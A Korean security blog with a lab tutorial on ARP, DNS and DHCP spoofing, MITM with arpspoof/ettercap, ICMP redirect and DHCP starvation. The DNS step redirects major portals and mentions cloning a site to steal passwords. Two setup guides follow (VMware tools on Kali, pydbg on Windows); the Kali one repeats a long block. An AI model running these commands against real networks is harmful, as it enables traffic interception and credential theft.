2013년 3월 31일 일요일
ARP - sniffing spoofing의 이해.
ARP
1. 데이터 링크 레이어
물리계층에서 발생할 수 있는 오류를 찾기위한 CRC기반의 오류제어, 흐름제어를 제공하고수정하기위한 수단을 제공. 물리적 주소체계를 가지고 있으며 네트워크 카드의 고유주소값을 가지고 있다.
맥값은 고유의 값이고 중복될 가능성이 낮지만 없다고 볼 수 없다.
데이터링크장비로는 브릿지(Bridge)와 스위치(Switch)가 있다.
브릿지는 랜과 랜을 연결하는 네트워크 장치이며 소프트웨어적으로 동작하여 스위치보다 속도가 느리다.
스위치는 한 컴퓨터에서 주고받는 데이터가 모든 컴퓨터에 전송되는 것이 아니라 필요한 컴퓨터에만 전달되기 때문에 브릿지보다는 빠르다. 스위치는 5개의 기능으로 구성되는데Learning, Flooding, Forwarding, Filtering, Aging 의 기능을 제공한다.
Learning : 출발지 컴퓨터의 MAC 주소를 저장한다.
Flooding : 데이터를 전송하는 컴퓨터를 제외한 모든 컴에서 데이터를 전송한다.
Forwarding : 목적지 컴퓨터를 아는 경우 해당 목적지로 전송한다.
Filtering : 출발지와 목적지가 간은 Callsign Domain일 경우 장비 외부로 전송되지 않게 막는다.
Aging : 맥을 저장하고 일정 시간이 지날 동안 사용되지 않는다면 삭제한다.
2. 네트워크 레이어
IP패킷을 전송하는 기능 및 라우팅 기능을 담당한다. 여러 노드를 거칠때 최적의 경로를 선택하고 경로에 따라 패키을 전달해 준다. 데이터 주소 지정과 전송, 라우팅, 흐름 제어 , 단편화 우류제어 등을 수행한다. 로컬 네트워크에서는 맥을 사용하지만 이를 벗어나면 네트워크 레이어를 벗어나 IP가 사용된다.
arp request 는 Brocasting 으로 많은 패킷을 발생시킨다. 게다가 Cache table에 많이 의존하고 있어 이를 공격하면 신뢰할 수 없게 된다. 상대방에 대한 인증을 할 수 없어 그 정보를 보내는 MAC 주소에대한 진위를 알 수 없다.
유선을 이용한 공격쯤으로 이해하자.
시스코 라우터를 이용한다.
GNS를 이용하여 네트워크를 구성한다.
|--------SW--------Cloud
cloud---router--|
|--------SW
|--------SW
# conf ter
# show running-config
인터페이스 설정
(conf)# interface fast0/0
(conf-intf)# ip add 172.xxx.xxx.xxx 255.255.255.0
(conf-intf)# no sh //shut down 안되게.
DNS 설정
Router(config)#ip domain lookup source-interface f1/0
R1(config)#ip domain-lookup
R1(config)#ip name-server 8.8.8.8 8.8.4.4
[시스코 라우터 DHCP 설정]
Router(config)#service dhcp -> dhcp enable
Router(config)#ip dhcp pool dhcp_server -> pool 이름 설정
Router(dhcp-config)#network 192.168.100.0 255.255.255.0 -> 배정할 IP 대역 설정
Router(dhcp-config)#default-router 192.168.100.1 -> 이더넷 주소 -> 게이트웨이가 된다.
Router(config)#ip dhcp excluded-address 192.168.100.1 -> 이더넷 주소를 pool에서 제외
Router#sh ip dhcp binding
Router#sh ip dhcp server statistics
Memory usage 23246
Address pools 1
Router_HOST#show ip int br
Interface IP-Address OK? Method Status Protocol
FastEthernet0/0 unassigned YES unset administratively down down
FastEthernet1/0 192.168.0.254 YES manual up up
FastEthernet1/1 192.168.1.254 YES manual up up
Router_HOST#
NAT 설정
R1(config)#access-list 10 permit any
R1(config)#ip nat inside source list 10 interface FastEthernet 1/0 overload
R1(config)#interface FastEthernet1/0
R1(config-if)#ip nat outside
R1(config)#interface FastEthernet0/0
R1(config-if)#ip nat inside
R1(config)#interface FastEthernet0/1
R1(config-if)#ip nat inside
copy
ARP 공격후 라우터에서 arp테이블을 초기화 하는것은 arp cache를 초기화 하는방법 뿐이다.
Router#sh arp
Protocol Address Age (min) Hardware Addr Type Interface
Internet 192.168.101.4 45 000c.29d8.b5b1 ARPA FastEthernet1/0
Internet 192.168.101.1 - cc00.09f0.0010 ARPA FastEthernet1/0
Internet 192.168.101.3 43 000c.295d.9851 ARPA FastEthernet1/0
Internet 192.168.101.2 44 000c.295d.9851 ARPA FastEthernet1/0
Internet 192.168.102.1 - cc00.09f0.0020 ARPA FastEthernet2/0
Internet 192.168.137.1 43 0200.4c4f.4f50 ARPA FastEthernet0/0
Internet 192.168.137.2 - cc00.09f0.0000 ARPA FastEthernet0/0
Router#clear arp-cache
Router#sh arp
Protocol Address Age (min) Hardware Addr Type Interface
Internet 192.168.101.1 - cc00.09f0.0010 ARPA FastEthernet1/0
Internet 192.168.102.1 - cc00.09f0.0020 ARPA FastEthernet2/0
Internet 192.168.137.2 - cc00.09f0.0000 ARPA FastEthernet0/0
ARP Spoofing 공격을 수행해 본다.
준비물은 백트랙, 감염PC 그리고 라우터 등이 되겠다.
들어오는 패킷을 포워딩 하기위한 커널파라미터 조작을 하자.
# cat /proc/sys/net/ipv4/ip_forward
# echo 1 > /proc/sys/net/ipv4/ip_forward
# sysctl net.ipv4.ip_forward (커널파라미터 확인)
# sysctl net.ipv4.ip_forward=1/0 (커널파라미터 수정)
스푸핑 공격을 시도하도록 한다.
root@kali:~# arpspoof -t 192.168.101.3 192.168.101.1
root@kali:~# arpspoof -t 192.168.101.1 192.168.101.3
하거나 한쪽으로 해도 무방하다.
# arpspoof -i [Interface Name] -t [타깃IP] [RouterIP]
# arpspoof -i [Interface Name] -t [RouterIP] [타깃IP]
공격 PC에서 중간자 공격을 실시한다.
root@kali:~# ettercap -T -M arp /192.168.101.3/ /192.168.101.1/
이터캡은 MITM을 위한 툴이며 들어오는 패킷을 각각의 서비스에 따라 넘겨준다.
증상 : 공격받는 측 PC는 속도가 감소한다.
탐지 : 라우터에서 show arp 를 하면 arp가 겹치는게 2개가 나올것이다.
또한 공격받는 측 PC에서는 큰 속도저하가 일어난다.
Router#sh arp
Protocol Address Age (min) Hardware Addr Type Interface
Internet 192.168.101.4 0 000c.29d8.b5b1 ARPA FastEthernet1/0
Internet 192.168.101.1 - cc00.1ae4.0010 ARPA FastEthernet1/0
Internet 192.168.101.3 0 000c.295d.9851 ARPA FastEthernet1/0<-요놈
Internet 192.168.101.2 4 000c.295d.9851 ARPA FastEthernet1/0<-요놈
Internet 192.168.102.1 - cc00.1ae4.0020 ARPA FastEthernet2/0
Internet 192.168.137.1 1 0200.4c4f.4f50 ARPA FastEthernet0/0
Internet 192.168.137.2 - cc00.1ae4.0000 ARPA FastEthernet0/0
공격은 아래와 같다.
Trouble shooting
만약 MTU문제가 발생하면 크기를 크게 만들어주자.
ifconfig eth0 mtu 8000
DNS Spoofing
호스트 파일을 이용하여 DNS Query를 물어올때 다른 사이트로 Redirect해보자
역시나 같은 방법으로 할 수 있다.
# arpspoof -i [Interface Name] -t [타깃IP] [RouterIP]
# arpspoof -i [Interface Name] -t [RouterIP] [타깃IP]
ettercap -T -M arp /192.168.101.3/ /192.168.101.1/
-M : mitm
-T : Textmode
#dnsspoof -f host
host
1 125.128.203.178 *.naver.com
2 125.128.203.178 *.ppomppu.co.kr
3 125.128.203.178 *.ppomppu.com
4 125.128.203.178 *.google.com
5 125.128.203.178 *.daum.net
위의 arp공격이 진행되는 상황에서 dnsspoofing을 시도하자.
해당 사이트를 접속하면 설정한 사이트로 이동된다.
추후에 저 사이트를 클론화 하여 비번을 탈취하도록 한다.
DHCP Spoofing
이것은 GW를 조작하는 공격이다.
하지만 이 마저도 arp spoofing한다면 감쪽같이 속일 수 있다.
#ettercap -T -M dhcp:192.168.101.3/255.255.255.0/192.168.101.1
공격 컴에 공격을 하게된다면
Ethernet adapter 로컬 영역 연결 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.101.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.101.1 <-이 값이
C:\Documents and Settings\Administrator>ipconfig /renew
Windows IP Configuration
Ethernet adapter 로컬 영역 연결 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.101.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.101.2 <- 변경된다.
이제 arp spoofing을 하게되면
# arpspoof -i [Interface Name] -t [타깃IP] [RouterIP]
# arpspoof -i [Interface Name] -t [RouterIP] [타깃IP]
이 마저도 192.168.101.1 이 된다.
이 공격도 MITM공격과 마찬가지로 네트워크패킷을 캡쳐하는 공격이다.
ICMP Redirect 또한 속이기 공격이고 스니핑이 가능하다.
#ettercap -T -M icmp:cc:00:1a:e4:00:10/192.168.101.1
라우터의 MAC과 라우터GW를 입력하고
이를 지나는 패킷을 감정할 수 있다.
DHCP Starvation
dhcpstarv -i eth1
라우터 Dos공격이라 보면 되겠다.
yersinia -G
를 사용하는 방법도 있다.
2013년 3월 30일 토요일
Kali linux amd64 vmware tools install and korean input (3.7.x hgfs problem fix)
kali를 설치하고 vm을 설치하려 하면 잘 되지 않는다.
Distribution provided drivers for Xorg X server are used.
Skipping X configuration because X drivers are not included.
Creating a new initrd boot image for the kernel.
update-initramfs: Generating /boot/initrd.img-3.7-trunk-amd64
Starting Virtual Printing daemon: done
Checking acpi hot plug done
Starting VMware Tools services in the virtual machine:
Switching to guest configuration: done
/etc/init.d/vmware-tools: 1088: local: ': bad variable name
VM communication interface: done
VM communication interface socket family: done
/etc/init.d/vmware-tools: 1088: local: ': bad variable name
Blocking file system: failed
/etc/init.d/vmware-tools: 1185: local: ': bad variable name
Guest operating system daemon: done
Unable to start services for VMware Tools
Execution aborted.
/etc/apt/source.list 에 추가
deb http://security.kali.org/kali-security/ kali/updates main contrib non-free
deb http://http.kali.org/kali kali main contrib non-free
deb-src http://http.kali.org/kali kali main contrib non-free
deb-src http://security.kali.org/kali-security kali/updates main contrib non-free
deb http://http.kali.org/ /wheezy main contrib non-free
--------추가 13.05.09-----------------------
http://docs.kali.org/general-use/install-vmware-tools-kali-guest
참고하니
As of March 2nd, 2013, VMware tools will compile with kernel 3.7, barring the shared folder module. Patches exist to fix this issue..
리눅스 커널 3.7에서 vm의 공유폴더 모듈이 문제를 일으키는 듯 하다.
이런저런데로 해결책을 찾아보니
헤더를 설치하고, vm패치를 하고 설치를 해보자고 한다.
하지만 잘 안된다....아..짱나.
hgfs때매 겁나 많이 삽질한다...
잴 많이 쓴는 기능에서 왜 이러는건지..
--------추가 13.05.09-----------------------
아래명령어를 실행.
apt-get update apt-get upgrade apt-get dist-upgrade
aptitude install open-vm-tools open-vm-toolbox open-vm-dkms
linux-3.6.x version..
1번째로
apt-get install gcc make linux-headers-$(uname -r)
헤더를 설치 했다면 패치를 할 차례이다.
패치는 다음위치에 존재하고 있다.
#wget -c http://communities.vmware.com/servlet/JiveServlet/download/2130250-97226/vmware_90_linux-3.6.x_patcher.sh
실행시켜서 패치를 해 준다음
다음
update-rc.d 에 툴활성화를 추가를 해준다. 그냥 아래 명령을 콘솔에 치도록 하자.
#echo cups enabled >> /usr/sbin/update-rc.d
#echo vmware-tools enabled >> /usr/sbin/update-rc.d
심볼릭 링크로 헤더위치를 설정해준다.
ln -s /usr/src/linux-headers-$(uname -r)/include/generated/uapi/linux/version.h /usr/src/linux-headers-$(uname -r)/include/linux/
이제 설치 작업이다.
mkdir /mnt/vmware
mount /dev/cdrom /mnt/vmware/
cp -rf /mnt/vmware/VMwareTools* /tmp/
cd /tmp/
tar zxpf VMwareTools-*.tar.gz
cd vmware-tools-distrib/
./vmware-tools-install.pl
우선 무시한다음에
마우스설정이 불안한 모습을 보일것이다. vm마우스를 받아 설치하고
# apt-get install xserver-xorg-input-vmmouse
이 프로그램을 설치 하지 않는다면 vm에서 창으로 빠져나가기 힘들 것이다. 흐...
재부팅
# reboot

이제 쓸만하게 변했을 것이다.
===================================================================
한글입력기를 설치해 보자.
#aptitude install ibus-hangul
ibus설치한다.

인풋설정을 한글로 변경하고 자신이 필요한 설정을 한다.
startup 등록을 하도록 한다.
/usr/bin/ibus-daemon
추가.
# vi $HOME/.bashrc
export GTK_IM_MODULE=ibus
export XMODIFIERS=@im=ibus
export QT_IM_MODULE=ibus
재시작 한다.
한글 사용이 가능할 것이다. 이는 언어를 추가하는 것과 다른 것이다.
모든 작업이 끝나면 파일지우고 정리하고 shrink로 vm디스크 사이즈를 정리하자.
사용한 느낌을 적자면 우선 가볍고 빠르지만 아직 BT5에 비해 불안정한 느낌을
지울 수 없다. 뭐 어차피 이 문제들은 시간이 지나면 해결 될 것이라 생각한다.
재일 맘에 드는것은 용량이 BT에 비해 적다!!우하하하하
*-----------------------추가 hgfs 기능의 추가
3.7버젼으로 업데이트 되며 hgfs기능이 바로 작동되지 않는다.
그래서 수동으로 등록함과 동시에 서비스로 등록 하기로 했다.
사용할 기능은 다음과 같다.
#디렉토리를 만들어 준다.
mkdir /mnt/hgfs/
mkdir /mnt/hgfs/`vmware-hgfsclient`
#디렉토리에 마운트를 한다.
vmware-hgfsmounter .host:/`vmware-hgfsclient` /mnt/hgfs/`vmware-hgfsclient`
mount -t vmhgfs .host:/`vmware-hgfsclient` /mnt/hgfs/`vmware-hgfsclient`
#언마운트를 한다.
umount /mnt/hgfs/`vmware-hgfsclient`
이를 서비스로 등록하여 자동실행하게 하기위해
/etc/init.d 아래에 서비스 형태로 등록해 준다.
나는 vmware-hgfs 라는 파일을 만들었다.
cd /etc/init.d/
touch vmware-hgfs
vi vmware-hgfs
-----------------------------------
RETVAL=0
case "$1" in
start)
mkdir /mnt/hgfs/
mkdir /mnt/hgfs/`vmware-hgfsclient`
vmware-hgfsmounter .host:/`vmware-hgfsclient` /mnt/hgfs/`vmware-hgfsclient` -o rw
RETVAL=$?
;;
stop)
umount /mnt/hgfs/`vmware-hgfsclient`
RETVAL=$?
;;
restart)
vmware-hgfsmounter .host:/`vmware-hgfsclient` /mnt/hgfs/`vmware-hgfsclient`
#mount -t vmhgfs .host:/`vmware-hgfsclient` /mnt/hgfs/`vmware-hgfsclient`
RETVAL=$?
;;
status)
echo `vmware-hgfsclient`
RETVAL=$?
;;
*)
echo "Usage: god {start|stop|restart|status}"
exit 1
;;
esac
exit $RETVAL
*** 실행 취소는 updated-rc.d -f god remove 을 이용한다.
만약 바르게 안된다면
echo vmware-hgfs enabled >> /usr/bin/update-rc.d
을 이용하여 등록한다.
재부팅하여 정상작동하는지 테스트를 한다.
참고
install
http://docs.kali.org/general-use/install-vmware-tools-kali-guest
3.7 hgfs problem
http://askubuntu.com/questions/29284/how-do-i-mount-shared-folders-win7-host-in-ubuntu-guest-using-vmwaretools-v
한글 사용이 가능할 것이다. 이는 언어를 추가하는 것과 다른 것이다.
모든 작업이 끝나면 파일지우고 정리하고 shrink로 vm디스크 사이즈를 정리하자.
사용한 느낌을 적자면 우선 가볍고 빠르지만 아직 BT5에 비해 불안정한 느낌을
지울 수 없다. 뭐 어차피 이 문제들은 시간이 지나면 해결 될 것이라 생각한다.
재일 맘에 드는것은 용량이 BT에 비해 적다!!우하하하하
*-----------------------추가 hgfs 기능의 추가
3.7버젼으로 업데이트 되며 hgfs기능이 바로 작동되지 않는다.
그래서 수동으로 등록함과 동시에 서비스로 등록 하기로 했다.
사용할 기능은 다음과 같다.
#디렉토리를 만들어 준다.
mkdir /mnt/hgfs/
mkdir /mnt/hgfs/`vmware-hgfsclient`
#디렉토리에 마운트를 한다.
vmware-hgfsmounter .host:/`vmware-hgfsclient` /mnt/hgfs/`vmware-hgfsclient`
mount -t vmhgfs .host:/`vmware-hgfsclient` /mnt/hgfs/`vmware-hgfsclient`
#언마운트를 한다.
umount /mnt/hgfs/`vmware-hgfsclient`
이를 서비스로 등록하여 자동실행하게 하기위해
/etc/init.d 아래에 서비스 형태로 등록해 준다.
나는 vmware-hgfs 라는 파일을 만들었다.
cd /etc/init.d/
touch vmware-hgfs
vi vmware-hgfs
-----------------------------------
RETVAL=0
case "$1" in
start)
mkdir /mnt/hgfs/
mkdir /mnt/hgfs/`vmware-hgfsclient`
vmware-hgfsmounter .host:/`vmware-hgfsclient` /mnt/hgfs/`vmware-hgfsclient` -o rw
RETVAL=$?
;;
stop)
umount /mnt/hgfs/`vmware-hgfsclient`
RETVAL=$?
;;
restart)
vmware-hgfsmounter .host:/`vmware-hgfsclient` /mnt/hgfs/`vmware-hgfsclient`
#mount -t vmhgfs .host:/`vmware-hgfsclient` /mnt/hgfs/`vmware-hgfsclient`
RETVAL=$?
;;
status)
echo `vmware-hgfsclient`
RETVAL=$?
;;
*)
echo "Usage: god {start|stop|restart|status}"
exit 1
;;
esac
exit $RETVAL
-------------------------
실행권한을 부여한다.
chmod +x /etc/init.d/vmware-hgfs
실행등록을 한다.
update-rc.d vmware-hgfs defaults
*** 실행 취소는 updated-rc.d -f god remove 을 이용한다.
만약 바르게 안된다면
echo vmware-hgfs enabled >> /usr/bin/update-rc.d
을 이용하여 등록한다.
재부팅하여 정상작동하는지 테스트를 한다.
참고
install
http://docs.kali.org/general-use/install-vmware-tools-kali-guest
3.7 hgfs problem
http://askubuntu.com/questions/29284/how-do-i-mount-shared-folders-win7-host-in-ubuntu-guest-using-vmwaretools-v
pydbg(pydasm) with python 2.7.x or more (installation guide and fix way)
발로하는 영작은 이해해주세요.
Please understand that poor English composition.
system : windows x64
기존에 나와 있는 방법들로 설치를 하면 어려움이 있을 것이다.
다음 단계를 따르도록 하자.
There is a installing problem of pydbg with python. you should try following steps.
설치 파일 준비. -- ready for packages.
python-2.7.x.msi 파이썬
cygwin 시그윈
mingw-get-inst-20120426.exe 컴파일러
libdasm-1.5.tar.gz pydasm소스
openRCE-paimei-d78f574.7z pydbg 소스
그리고 홈페이지 내에 있는 pydbg파일 까지 받아 주세요.

우선 파이선 설치.
시그윈설치
mingw32설치
install 3 important packages.
python, cygwin, mingw32 compiler.
설치후 환경변수 등록. - after installation, you need to add Environment variable.
PATH
C:\Python;C:\MinGW\bin;C:\cygwin\bin
추가 - add NEW Environment variable
PYTHONPATH
c:\python\lib;c:\python\Lib;
libdasm-1.5.tar.gz pydasm소스
openRCE-paimei-d78f574.7z pydbg 소스
OpenRCE-pydbg-292fff0.zip 파일은 openRCE-paimei-d78f574 폴더내의
pydbg폴더에다 압축을 푼다.
--extract these 3 source.
CMD를 실행한다.
--run the cmd shell. and type these codes.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\jihopark>cd Downloads
C:\Users\jihopark\Downloads>cd OpenRCE-paimei-d78f574
__build_installer.bat 를 실행하기전에 파일을 수정하여 파이썬 경로를 확인하도록 한다.
--you need to check installed python location and modify __build_installer.bat file.
C:\Users\jihopark\Downloads\OpenRCE-paimei-d78f574>__build_installer.bat
C:\Users\jihopark\Downloads\OpenRCE-paimei-d78f574>REM $Id: __build_installer.ba
t 194 2007-04-05 15:31:53Z cameron $
C:\Users\jihopark\Downloads\OpenRCE-paimei-d78f574>c:\Python\python.exe setup.py
bdist_wininst --bitmap=logos\installer.bmp --title=PaiMei
running bdist_wininst
running build
running build_py
installing to build\bdist.win32\wininst
running install_lib
creating build\bdist.win32
creating build\bdist.win32\wininst
creating build\bdist.win32\wininst\PURELIB
creating build\bdist.win32\wininst\PURELIB\pgraph
copying build\lib\pgraph\cluster.py -> build\bdist.win32\wininst\PURELIB\pgraph
copying build\lib\pgraph\edge.py -> build\bdist.win32\wininst\PURELIB\pgraph
copying build\lib\pgraph\graph.py -> build\bdist.win32\wininst\PURELIB\pgraph
copying build\lib\pgraph\node.py -> build\bdist.win32\wininst\PURELIB\pgraph
copying build\lib\pgraph\__init__.py -> build\bdist.win32\wininst\PURELIB\pgraph
creating build\bdist.win32\wininst\PURELIB\pida
copying build\lib\pida\basic_block.py -> build\bdist.win32\wininst\PURELIB\pida
copying build\lib\pida\defines.py -> build\bdist.win32\wininst\PURELIB\pida
copying build\lib\pida\function.py -> build\bdist.win32\wininst\PURELIB\pida
copying build\lib\pida\instruction.py -> build\bdist.win32\wininst\PURELIB\pida
copying build\lib\pida\module.py -> build\bdist.win32\wininst\PURELIB\pida
copying build\lib\pida\__init__.py -> build\bdist.win32\wininst\PURELIB\pida
creating build\bdist.win32\wininst\PURELIB\pydbg
copying build\lib\pydbg\breakpoint.py -> build\bdist.win32\wininst\PURELIB\pydbg
copying build\lib\pydbg\defines.py -> build\bdist.win32\wininst\PURELIB\pydbg
copying build\lib\pydbg\hardware_breakpoint.py -> build\bdist.win32\wininst\PURE
LIB\pydbg
copying build\lib\pydbg\memory_breakpoint.py -> build\bdist.win32\wininst\PURELI
B\pydbg
copying build\lib\pydbg\memory_snapshot_block.py -> build\bdist.win32\wininst\PU
RELIB\pydbg
copying build\lib\pydbg\memory_snapshot_context.py -> build\bdist.win32\wininst\
PURELIB\pydbg
copying build\lib\pydbg\my_ctypes.py -> build\bdist.win32\wininst\PURELIB\pydbg
copying build\lib\pydbg\pdx.py -> build\bdist.win32\wininst\PURELIB\pydbg
copying build\lib\pydbg\pydasm.pyd -> build\bdist.win32\wininst\PURELIB\pydbg
copying build\lib\pydbg\pydbg.py -> build\bdist.win32\wininst\PURELIB\pydbg
copying build\lib\pydbg\pydbg_client.py -> build\bdist.win32\wininst\PURELIB\pyd
bg
copying build\lib\pydbg\system_dll.py -> build\bdist.win32\wininst\PURELIB\pydbg
copying build\lib\pydbg\windows_h.py -> build\bdist.win32\wininst\PURELIB\pydbg
copying build\lib\pydbg\__init__.py -> build\bdist.win32\wininst\PURELIB\pydbg
creating build\bdist.win32\wininst\PURELIB\utils
copying build\lib\utils\code_coverage.py -> build\bdist.win32\wininst\PURELIB\ut
ils
copying build\lib\utils\crash_binning.py -> build\bdist.win32\wininst\PURELIB\ut
ils
copying build\lib\utils\hooking.py -> build\bdist.win32\wininst\PURELIB\utils
copying build\lib\utils\injection.py -> build\bdist.win32\wininst\PURELIB\utils
copying build\lib\utils\process_stalker.py -> build\bdist.win32\wininst\PURELIB\
utils
copying build\lib\utils\udraw_connector.py -> build\bdist.win32\wininst\PURELIB\
utils
copying build\lib\utils\__init__.py -> build\bdist.win32\wininst\PURELIB\utils
running install_egg_info
Writing build\bdist.win32\wininst\PURELIB\PaiMei-1.2-py2.7.egg-info
creating 'c:\users\jihopark\appdata\local\temp\tmpuywfj1.zip' and adding '.' to
it
adding 'PURELIB\PaiMei-1.2-py2.7.egg-info'
adding 'PURELIB\pgraph\cluster.py'
adding 'PURELIB\pgraph\edge.py'
adding 'PURELIB\pgraph\graph.py'
adding 'PURELIB\pgraph\node.py'
adding 'PURELIB\pgraph\__init__.py'
adding 'PURELIB\pida\basic_block.py'
adding 'PURELIB\pida\defines.py'
adding 'PURELIB\pida\function.py'
adding 'PURELIB\pida\instruction.py'
adding 'PURELIB\pida\module.py'
adding 'PURELIB\pida\__init__.py'
adding 'PURELIB\pydbg\breakpoint.py'
adding 'PURELIB\pydbg\defines.py'
adding 'PURELIB\pydbg\hardware_breakpoint.py'
adding 'PURELIB\pydbg\memory_breakpoint.py'
adding 'PURELIB\pydbg\memory_snapshot_block.py'
adding 'PURELIB\pydbg\memory_snapshot_context.py'
adding 'PURELIB\pydbg\my_ctypes.py'
adding 'PURELIB\pydbg\pdx.py'
adding 'PURELIB\pydbg\pydasm.pyd'
adding 'PURELIB\pydbg\pydbg.py'
adding 'PURELIB\pydbg\pydbg_client.py'
adding 'PURELIB\pydbg\system_dll.py'
adding 'PURELIB\pydbg\windows_h.py'
adding 'PURELIB\pydbg\__init__.py'
adding 'PURELIB\utils\code_coverage.py'
adding 'PURELIB\utils\crash_binning.py'
adding 'PURELIB\utils\hooking.py'
adding 'PURELIB\utils\injection.py'
adding 'PURELIB\utils\process_stalker.py'
adding 'PURELIB\utils\udraw_connector.py'
adding 'PURELIB\utils\__init__.py'
removing 'build\bdist.win32\wininst' (and everything under it)
또는 아래와 같이 직접적으로 빌드와 인스톨을 해준다.
or use this way.
i recommend this.
C:\Users\jihopark\Downloads\OpenRCE-paimei-d78f574>python setup.py build
running build
running build_py
C:\Users\jihopark\Downloads\OpenRCE-paimei-d78f574>python setup.py install
running install
running build
running build_py
running install_lib
creating C:\Python\Lib\site-packages\pgraph
copying build\lib\pgraph\cluster.py -> C:\Python\Lib\site-packages\pgraph
copying build\lib\pgraph\edge.py -> C:\Python\Lib\site-packages\pgraph
copying build\lib\pgraph\graph.py -> C:\Python\Lib\site-packages\pgraph
copying build\lib\pgraph\node.py -> C:\Python\Lib\site-packages\pgraph
copying build\lib\pgraph\__init__.py -> C:\Python\Lib\site-packages\pgraph
creating C:\Python\Lib\site-packages\pida
copying build\lib\pida\basic_block.py -> C:\Python\Lib\site-packages\pida
copying build\lib\pida\defines.py -> C:\Python\Lib\site-packages\pida
copying build\lib\pida\function.py -> C:\Python\Lib\site-packages\pida
copying build\lib\pida\instruction.py -> C:\Python\Lib\site-packages\pida
copying build\lib\pida\module.py -> C:\Python\Lib\site-packages\pida
copying build\lib\pida\__init__.py -> C:\Python\Lib\site-packages\pida
creating C:\Python\Lib\site-packages\pydbg
copying build\lib\pydbg\breakpoint.py -> C:\Python\Lib\site-packages\pydbg
copying build\lib\pydbg\defines.py -> C:\Python\Lib\site-packages\pydbg
copying build\lib\pydbg\hardware_breakpoint.py -> C:\Python\Lib\site-packages\py
dbg
copying build\lib\pydbg\memory_breakpoint.py -> C:\Python\Lib\site-packages\pydb
g
copying build\lib\pydbg\memory_snapshot_block.py -> C:\Python\Lib\site-packages\
pydbg
copying build\lib\pydbg\memory_snapshot_context.py -> C:\Python\Lib\site-package
s\pydbg
copying build\lib\pydbg\my_ctypes.py -> C:\Python\Lib\site-packages\pydbg
copying build\lib\pydbg\pdx.py -> C:\Python\Lib\site-packages\pydbg
copying build\lib\pydbg\pydasm.pyd -> C:\Python\Lib\site-packages\pydbg
copying build\lib\pydbg\pydbg.py -> C:\Python\Lib\site-packages\pydbg
copying build\lib\pydbg\pydbg_client.py -> C:\Python\Lib\site-packages\pydbg
copying build\lib\pydbg\system_dll.py -> C:\Python\Lib\site-packages\pydbg
copying build\lib\pydbg\windows_h.py -> C:\Python\Lib\site-packages\pydbg
copying build\lib\pydbg\__init__.py -> C:\Python\Lib\site-packages\pydbg
creating C:\Python\Lib\site-packages\utils
copying build\lib\utils\code_coverage.py -> C:\Python\Lib\site-packages\utils
copying build\lib\utils\crash_binning.py -> C:\Python\Lib\site-packages\utils
copying build\lib\utils\hooking.py -> C:\Python\Lib\site-packages\utils
copying build\lib\utils\injection.py -> C:\Python\Lib\site-packages\utils
copying build\lib\utils\process_stalker.py -> C:\Python\Lib\site-packages\utils
copying build\lib\utils\udraw_connector.py -> C:\Python\Lib\site-packages\utils
copying build\lib\utils\__init__.py -> C:\Python\Lib\site-packages\utils
byte-compiling C:\Python\Lib\site-packages\pgraph\cluster.py to cluster.pyc
byte-compiling C:\Python\Lib\site-packages\pgraph\edge.py to edge.pyc
byte-compiling C:\Python\Lib\site-packages\pgraph\graph.py to graph.pyc
byte-compiling C:\Python\Lib\site-packages\pgraph\node.py to node.pyc
byte-compiling C:\Python\Lib\site-packages\pgraph\__init__.py to __init__.pyc
byte-compiling C:\Python\Lib\site-packages\pida\basic_block.py to basic_block.py
c
byte-compiling C:\Python\Lib\site-packages\pida\defines.py to defines.pyc
byte-compiling C:\Python\Lib\site-packages\pida\function.py to function.pyc
byte-compiling C:\Python\Lib\site-packages\pida\instruction.py to instruction.py
c
byte-compiling C:\Python\Lib\site-packages\pida\module.py to module.pyc
byte-compiling C:\Python\Lib\site-packages\pida\__init__.py to __init__.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\breakpoint.py to breakpoint.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\defines.py to defines.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\hardware_breakpoint.py to hardw
are_breakpoint.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\memory_breakpoint.py to memory_
breakpoint.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\memory_snapshot_block.py to mem
ory_snapshot_block.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\memory_snapshot_context.py to m
emory_snapshot_context.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\my_ctypes.py to my_ctypes.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\pdx.py to pdx.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\pydbg.py to pydbg.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\pydbg_client.py to pydbg_client
.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\system_dll.py to system_dll.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\windows_h.py to windows_h.pyc
byte-compiling C:\Python\Lib\site-packages\pydbg\__init__.py to __init__.pyc
byte-compiling C:\Python\Lib\site-packages\utils\code_coverage.py to code_covera
ge.pyc
byte-compiling C:\Python\Lib\site-packages\utils\crash_binning.py to crash_binni
ng.pyc
byte-compiling C:\Python\Lib\site-packages\utils\hooking.py to hooking.pyc
byte-compiling C:\Python\Lib\site-packages\utils\injection.py to injection.pyc
byte-compiling C:\Python\Lib\site-packages\utils\process_stalker.py to process_s
talker.pyc
byte-compiling C:\Python\Lib\site-packages\utils\udraw_connector.py to udraw_con
nector.pyc
byte-compiling C:\Python\Lib\site-packages\utils\__init__.py to __init__.pyc
running install_egg_info
Writing C:\Python\Lib\site-packages\PaiMei-1.2-py2.7.egg-info
이렇게 pydbg가 설치가 되었다. 하지만 실행해 보면 아래와 같은 오류가 날 것이다.
ok done. but it will be dosen't work. this problem is the old and wrong pydadm file. this file occur dll load fail.

>>> import pydbg
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "C:\Python\lib\site-packages\pydbg\__init__.py", line 47, in <module>
from pydbg import *
File "C:\Python\lib\site-packages\pydbg\pydbg.py", line 32, in <module>
import pydasm
ImportError: DLL load failed: 지정된 모듈을 찾을 수 없습니다.
이러한 오류를 바로 잡아야 겠다.
